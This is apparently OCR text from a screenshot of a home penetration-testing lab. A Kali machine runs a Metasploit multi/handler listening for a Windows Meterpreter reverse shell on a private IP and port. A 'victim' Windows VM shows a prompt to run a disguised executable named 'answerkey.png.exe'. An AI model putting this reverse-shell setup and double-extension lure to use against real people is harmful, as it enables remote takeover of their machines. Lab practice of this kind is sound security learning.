 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:50
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
F #
###
https://metasp
.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
Right Ctrl
Pentest Project Victim (IP Set, Security Down) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Manage Downloads
File Home
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Size
405 KB
>SmartScreen can't be reached right
now
Check your Internet connection. Microsoft Defender SmartScreen is
unreachable and can't help you decide if this app is ok to run.
Publisher: Unknown Publisher
App: answerkey.png.exe
Run Don't Run
1 item 1 item selected 404 KB
Type here to search
1:50 AM
4/29/2022
5
Right Ctrl
Type here to search
42°F Clear
1:50 AM
4/29/2022
11